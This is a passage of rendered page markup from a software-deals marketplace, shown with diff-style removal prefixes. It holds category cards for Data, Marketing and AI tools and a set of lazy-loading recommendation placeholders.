-                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="list"><path id="Vector 3022" stroke="currentColor" d="M5 6h8"></path><path id="Vector 3023" stroke="currentColor" d="M5 18h8"></path><path id="Vector 3024" stroke="currentColor" d="M5 12h14"></path><path id="Rectangle 433" stroke="currentColor" d="M2 2h20v20H2z"></path></g></svg>                    <span class=" text-sm">24 deals</span>
-                </div>
-                <div class="hidden flex gap-x-1.5 items-center text-muted dark:text-gray-400">
-                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="bag-dollar--bag-payment-cash-money-finance"><path id="Vector 1751" stroke="currentColor" d="m3 13 6-7-3-4.5h12L15 6l6 7v4a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5v-4Z"></path><path id="Vector 1752" stroke="currentColor" d="M9 6h6"></path><path id="Vector 2947" stroke="currentColor" d="M12 11.5v-2"></path><path id="Vector 2948" stroke="currentColor" d="M12 19.5v-2"></path><path id="Vector 3037" stroke="currentColor" d="M14.25 13v-.5a1 1 0 0 0-1-1h-2.5a1 1 0 0 0-1 1v.448a1 1 0 0 0 .783.976l2.933.652a1 1 0 0 1 .784.976v.948a1 1 0 0 1-1 1h-2.5a1 1 0 0 1-1-1V16"></path></g></svg>                    <span class="text-sm">0 sales</span>
-                </div>
-            </div>
-        </div>
-    </div>
-</a>
-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;category&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;key&quot;:6,&quot;s&quot;:&quot;mdl&quot;}],&quot;sellersCount&quot;:2,&quot;listingsCount&quot;:19,&quot;salesCount&quot;:0},&quot;memo&quot;:{&quot;id&quot;:&quot;nrBCL6vmlfiN2dTY4UzA&quot;,&quot;name&quot;:&quot;home.category-card&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;b260eb50154f7296d54f792f0667e04bf5fda9a44b51c1277fae89afed2ee533&quot;}" wire:effects="[]" wire:id="nrBCL6vmlfiN2dTY4UzA" href="https://dealsbe.com/categories/data" class="block min-w-[120px] ring-1 ring-gray-950/5 dark:bg-gray-900 dark:ring-white/10  md:px-5 md:py-5 p-3 bg-white rounded-xl transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 hover:shadow-md classic:ring-black classic:hover:shadow-custom">
-    <div class="flex md:gap-x-3 flex-col md:flex-row items-center md:items-start">
-    <img src="https://dealsbe.com/media/2/Data.svg" alt="Data" class="h-14 w-14 md:w-20 md:h-20 pb-3 rtl:scale-x-[-1]">
-        <div>
-            <h3 class="md:text-lg md:font-bold text-center md:rtl:text-right md:ltr:text-left line-clamp-1 text-xs uppercase md:capitalize">Data</h3>
-            <p class="py-2 hidden md:block">Best Data Software Deals for Developers - Analytics, Management &amp; More</p>
-            <div class="hidden lg:flex gap-x-7 mt-2">
-                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
-                    <svg class="w-5 h-5 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="user-multiple-group--close-geometric-human-multiple-person-up-user"><path id="Ellipse 350" stroke="currentColor" d="M5.5 8.5a3.5 3.5 0 1 0 7 0 3.5 3.5 0 1 0-7 0"></path><path id="Ellipse 351" stroke="currentColor" d="M15 12a3.5 3.5 0 1 0 0-7"></path><path id="Ellipse 417" stroke="currentColor" d="M9 15c-2.55 0-4.94.682-7 1.873V20h14v-3.127A13.936 13.936 0 0 0 9 15Z"></path><path id="Ellipse 418" stroke="currentColor" d="M18.5 20H22v-3.127a13.916 13.916 0 0 0-3.5-1.432"></path></g></svg>                    <span class=" text-sm ">2 sellers</span>
-                </div>
-                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
-                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="list"><path id="Vector 3022" stroke="currentColor" d="M5 6h8"></path><path id="Vector 3023" stroke="currentColor" d="M5 18h8"></path><path id="Vector 3024" stroke="currentColor" d="M5 12h14"></path><path id="Rectangle 433" stroke="currentColor" d="M2 2h20v20H2z"></path></g></svg>                    <span class=" text-sm">19 deals</span>
-                </div>
-                <div class="hidden flex gap-x-1.5 items-center text-muted dark:text-gray-400">
-                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="bag-dollar--bag-payment-cash-money-finance"><path id="Vector 1751" stroke="currentColor" d="m3 13 6-7-3-4.5h12L15 6l6 7v4a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5v-4Z"></path><path id="Vector 1752" stroke="currentColor" d="M9 6h6"></path><path id="Vector 2947" stroke="currentColor" d="M12 11.5v-2"></path><path id="Vector 2948" stroke="currentColor" d="M12 19.5v-2"></path><path id="Vector 3037" stroke="currentColor" d="M14.25 13v-.5a1 1 0 0 0-1-1h-2.5a1 1 0 0 0-1 1v.448a1 1 0 0 0 .783.976l2.933.652a1 1 0 0 1 .784.976v.948a1 1 0 0 1-1 1h-2.5a1 1 0 0 1-1-1V16"></path></g></svg>                    <span class="text-sm">0 sales</span>
-                </div>
-            </div>
-        </div>
-    </div>
-</a>
-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;category&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;key&quot;:11,&quot;s&quot;:&quot;mdl&quot;}],&quot;sellersCount&quot;:2,&quot;listingsCount&quot;:12,&quot;salesCount&quot;:0},&quot;memo&quot;:{&quot;id&quot;:&quot;TDVlbd4wwFBej211Pbd7&quot;,&quot;name&quot;:&quot;home.category-card&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ca6a30a208e2b89911ad69678025745955082c0aa1fb0f7600bd34ac0dc91446&quot;}" wire:effects="[]" wire:id="TDVlbd4wwFBej211Pbd7" href="https://dealsbe.com/categories/marketing" class="block min-w-[120px] ring-1 ring-gray-950/5 dark:bg-gray-900 dark:ring-white/10  md:px-5 md:py-5 p-3 bg-white rounded-xl transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 hover:shadow-md classic:ring-black classic:hover:shadow-custom">
-    <div class="flex md:gap-x-3 flex-col md:flex-row items-center md:items-start">
-    <img src="https://dealsbe.com/media/3/Marketing.svg" alt="Marketing" class="h-14 w-14 md:w-20 md:h-20 pb-3 rtl:scale-x-[-1]">
-        <div>
-            <h3 class="md:text-lg md:font-bold text-center md:rtl:text-right md:ltr:text-left line-clamp-1 text-xs uppercase md:capitalize">Marketing</h3>
-            <p class="py-2 hidden md:block">Exclusive Marketing Software Deals for Developers and Startups</p>
-            <div class="hidden lg:flex gap-x-7 mt-2">
-                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
-                    <svg class="w-5 h-5 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="user-multiple-group--close-geometric-human-multiple-person-up-user"><path id="Ellipse 350" stroke="currentColor" d="M5.5 8.5a3.5 3.5 0 1 0 7 0 3.5 3.5 0 1 0-7 0"></path><path id="Ellipse 351" stroke="currentColor" d="M15 12a3.5 3.5 0 1 0 0-7"></path><path id="Ellipse 417" stroke="currentColor" d="M9 15c-2.55 0-4.94.682-7 1.873V20h14v-3.127A13.936 13.936 0 0 0 9 15Z"></path><path id="Ellipse 418" stroke="currentColor" d="M18.5 20H22v-3.127a13.916 13.916 0 0 0-3.5-1.432"></path></g></svg>                    <span class=" text-sm ">2 sellers</span>
-                </div>
-                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
-                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="list"><path id="Vector 3022" stroke="currentColor" d="M5 6h8"></path><path id="Vector 3023" stroke="currentColor" d="M5 18h8"></path><path id="Vector 3024" stroke="currentColor" d="M5 12h14"></path><path id="Rectangle 433" stroke="currentColor" d="M2 2h20v20H2z"></path></g></svg>                    <span class=" text-sm">12 deals</span>
-                </div>
-                <div class="hidden flex gap-x-1.5 items-center text-muted dark:text-gray-400">
-                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="bag-dollar--bag-payment-cash-money-finance"><path id="Vector 1751" stroke="currentColor" d="m3 13 6-7-3-4.5h12L15 6l6 7v4a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5v-4Z"></path><path id="Vector 1752" stroke="currentColor" d="M9 6h6"></path><path id="Vector 2947" stroke="currentColor" d="M12 11.5v-2"></path><path id="Vector 2948" stroke="currentColor" d="M12 19.5v-2"></path><path id="Vector 3037" stroke="currentColor" d="M14.25 13v-.5a1 1 0 0 0-1-1h-2.5a1 1 0 0 0-1 1v.448a1 1 0 0 0 .783.976l2.933.652a1 1 0 0 1 .784.976v.948a1 1 0 0 1-1 1h-2.5a1 1 0 0 1-1-1V16"></path></g></svg>                    <span class="text-sm">0 sales</span>
-                </div>
-            </div>
-        </div>
-    </div>
-</a>
-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;category&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;key&quot;:15,&quot;s&quot;:&quot;mdl&quot;}],&quot;sellersCount&quot;:5,&quot;listingsCount&quot;:14,&quot;salesCount&quot;:0},&quot;memo&quot;:{&quot;id&quot;:&quot;YGp427ttGcll4I2HLwQD&quot;,&quot;name&quot;:&quot;home.category-card&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;2f53a126109460f7a8827746f53b591434e811c66c289e409241e527e4ffe32f&quot;}" wire:effects="[]" wire:id="YGp427ttGcll4I2HLwQD" href="https://dealsbe.com/categories/ai" class="block min-w-[120px] ring-1 ring-gray-950/5 dark:bg-gray-900 dark:ring-white/10  md:px-5 md:py-5 p-3 bg-white rounded-xl transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 hover:shadow-md classic:ring-black classic:hover:shadow-custom">
-    <div class="flex md:gap-x-3 flex-col md:flex-row items-center md:items-start">
-    <img src="https://dealsbe.com/media/4/AI.svg" alt="AI" class="h-14 w-14 md:w-20 md:h-20 pb-3 rtl:scale-x-[-1]">
-        <div>
-            <h3 class="md:text-lg md:font-bold text-center md:rtl:text-right md:ltr:text-left line-clamp-1 text-xs uppercase md:capitalize">AI</h3>
-            <p class="py-2 hidden md:block">AI Tools and Software Deals for Developers - Boost Your Productivity</p>
-            <div class="hidden lg:flex gap-x-7 mt-2">
-                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
-                    <svg class="w-5 h-5 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="user-multiple-group--close-geometric-human-multiple-person-up-user"><path id="Ellipse 350" stroke="currentColor" d="M5.5 8.5a3.5 3.5 0 1 0 7 0 3.5 3.5 0 1 0-7 0"></path><path id="Ellipse 351" stroke="currentColor" d="M15 12a3.5 3.5 0 1 0 0-7"></path><path id="Ellipse 417" stroke="currentColor" d="M9 15c-2.55 0-4.94.682-7 1.873V20h14v-3.127A13.936 13.936 0 0 0 9 15Z"></path><path id="Ellipse 418" stroke="currentColor" d="M18.5 20H22v-3.127a13.916 13.916 0 0 0-3.5-1.432"></path></g></svg>                    <span class=" text-sm ">5 sellers</span>
-                </div>
-                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
-                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="list"><path id="Vector 3022" stroke="currentColor" d="M5 6h8"></path><path id="Vector 3023" stroke="currentColor" d="M5 18h8"></path><path id="Vector 3024" stroke="currentColor" d="M5 12h14"></path><path id="Rectangle 433" stroke="currentColor" d="M2 2h20v20H2z"></path></g></svg>                    <span class=" text-sm">14 deals</span>
-                </div>
-                <div class="hidden flex gap-x-1.5 items-center text-muted dark:text-gray-400">
-                    <svg class="w-4 h-4 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="bag-dollar--bag-payment-cash-money-finance"><path id="Vector 1751" stroke="currentColor" d="m3 13 6-7-3-4.5h12L15 6l6 7v4a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5v-4Z"></path><path id="Vector 1752" stroke="currentColor" d="M9 6h6"></path><path id="Vector 2947" stroke="currentColor" d="M12 11.5v-2"></path><path id="Vector 2948" stroke="currentColor" d="M12 19.5v-2"></path><path id="Vector 3037" stroke="currentColor" d="M14.25 13v-.5a1 1 0 0 0-1-1h-2.5a1 1 0 0 0-1 1v.448a1 1 0 0 0 .783.976l2.933.652a1 1 0 0 1 .784.976v.948a1 1 0 0 1-1 1h-2.5a1 1 0 0 1-1-1V16"></path></g></svg>                    <span class="text-sm">0 sales</span>
-                </div>
-            </div>
-        </div>
-    </div>
-</a>
-                                <!--[if ENDBLOCK]><![endif]-->
-                            </div>
-                        </div>
-                    </section>
-                <!--[if ENDBLOCK]><![endif]-->
-            <!--[if ENDBLOCK]><![endif]-->
-            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-            <!--[if ENDBLOCK]><![endif]-->
-            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]-->                    <section class="py-4 pb-10 md:py-8 ">
-                        <div class="container mx-auto px-4">
-                            <h2 class="text-xl md:text-2xl rtl:text-right ltr:text-left mb-6 font-semibold">Fresh Recommendations
-                            </h2>
-                            <div class="grid grid-cols-2 sm:grid-cols-4 md:grid-cols-5  gap-4  sm:gap-x-4 ">
-                                <!--[if BLOCK]><![endif]-->                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9ebaeec3-bad9-418e-873f-28dfec77e520&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;8cCRL2NhFwo8PSuA1hlt&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;8fe3ee977e4ea5ff09bee38ef5ce30913a9e02763c9fa279e6a6d2a3abcea565&quot;}" wire:effects="[]" wire:id="8cCRL2NhFwo8PSuA1hlt" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
-    <!-- Image & Heart Placeholder -->
-    <div class="p-2 md:pb-0 relative">
-        <div class="absolute top-4 right-4">
-            <!-- Heart Icon Placeholder -->
-            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
-        </div>
-        <!-- Image Placeholder -->
-        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
-    </div>
-
-    <!-- Text Placeholders -->
-    <div class="flex-grow flex flex-col">
-        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
-            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
-                <!-- Ad Title Placeholder -->
-                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
-                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
-                <!-- Location Placeholder -->
-                <div class="flex items-center mt-3">
-                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
-                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
-                </div>
-            </div>
-        </div>
-        <!-- Price & Date Placeholders -->
-        <div class="flex justify-between items-center px-2 md:px-3 py-2">
-            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-        </div>
-    </div>
-</a>
-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9e582835-96b8-4c7f-b023-7f284fc4b45a&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;sEKaBJjq13u4d7l8zpFZ&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;1841255840af797180180ae2a77e0829b3266503794291806cba36307bd18e9a&quot;}" wire:effects="[]" wire:id="sEKaBJjq13u4d7l8zpFZ" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
-    <!-- Image & Heart Placeholder -->
-    <div class="p-2 md:pb-0 relative">
-        <div class="absolute top-4 right-4">
-            <!-- Heart Icon Placeholder -->
-            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
-        </div>
-        <!-- Image Placeholder -->
-        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
-    </div>
-
-    <!-- Text Placeholders -->
-    <div class="flex-grow flex flex-col">
-        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
-            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
-                <!-- Ad Title Placeholder -->
-                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
-                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
-                <!-- Location Placeholder -->
-                <div class="flex items-center mt-3">
-                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
-                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
-                </div>
-            </div>
-        </div>
-        <!-- Price & Date Placeholders -->
-        <div class="flex justify-between items-center px-2 md:px-3 py-2">
-            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-        </div>
-    </div>
-</a>
-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-1648-4c1c-af5e-dbb9f081dbc9&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;bOAyiXW0PaBDP8VjnH7k&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;180fb841355d0b20c9a604344bf5c4821f7700b233fcd23c1a3cadf2316831a9&quot;}" wire:effects="[]" wire:id="bOAyiXW0PaBDP8VjnH7k" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
-    <!-- Image & Heart Placeholder -->
-    <div class="p-2 md:pb-0 relative">
-        <div class="absolute top-4 right-4">
-            <!-- Heart Icon Placeholder -->
-            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
-        </div>
-        <!-- Image Placeholder -->
-        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
-    </div>
-
-    <!-- Text Placeholders -->
-    <div class="flex-grow flex flex-col">
-        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
-            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
-                <!-- Ad Title Placeholder -->
-                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
-                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
-                <!-- Location Placeholder -->
-                <div class="flex items-center mt-3">
-                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
-                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
-                </div>
-            </div>
-        </div>
-        <!-- Price & Date Placeholders -->
-        <div class="flex justify-between items-center px-2 md:px-3 py-2">
-            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-        </div>
-    </div>
-</a>
-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-1096-4942-8091-5c1e9a611da2&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;aYau7XWxOoAomhQhbYA4&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;c3577f2d13ab8d002d2b33e4fe6f6522bbe424e1bcb4c1fcae3a02a1fe6bfd17&quot;}" wire:effects="[]" wire:id="aYau7XWxOoAomhQhbYA4" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
-    <!-- Image & Heart Placeholder -->
-    <div class="p-2 md:pb-0 relative">
-        <div class="absolute top-4 right-4">
-            <!-- Heart Icon Placeholder -->
-            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
-        </div>
-        <!-- Image Placeholder -->
-        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
-    </div>
-
-    <!-- Text Placeholders -->
-    <div class="flex-grow flex flex-col">
-        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
-            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
-                <!-- Ad Title Placeholder -->
-                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
-                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
-                <!-- Location Placeholder -->
-                <div class="flex items-center mt-3">
-                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
-                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
-                </div>
-            </div>
-        </div>
-        <!-- Price & Date Placeholders -->
-        <div class="flex justify-between items-center px-2 md:px-3 py-2">
-            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-        </div>
-    </div>
-</a>
-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-0af2-4b37-bf7b-c7c96e8cd2a5&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;Hc35s18wIajc4wYChXkT&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;fdd2b037b18bb50304d96eace8e102bb1b5f24443a070f0be8b23aa5f7775de9&quot;}" wire:effects="[]" wire:id="Hc35s18wIajc4wYChXkT" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
-    <!-- Image & Heart Placeholder -->
-    <div class="p-2 md:pb-0 relative">
-        <div class="absolute top-4 right-4">
-            <!-- Heart Icon Placeholder -->
-            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
-        </div>
-        <!-- Image Placeholder -->
-        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
-    </div>
-
-    <!-- Text Placeholders -->
-    <div class="flex-grow flex flex-col">
-        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
-            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
-                <!-- Ad Title Placeholder -->
-                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
-                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
-                <!-- Location Placeholder -->
-                <div class="flex items-center mt-3">
-                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
-                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
-                </div>
-            </div>
-        </div>
-        <!-- Price & Date Placeholders -->
-        <div class="flex justify-between items-center px-2 md:px-3 py-2">
-            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-        </div>
-    </div>
-</a>
